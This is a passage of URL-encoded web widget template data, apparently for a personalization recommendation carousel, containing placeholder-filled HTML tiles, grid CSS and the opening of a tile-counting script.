3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%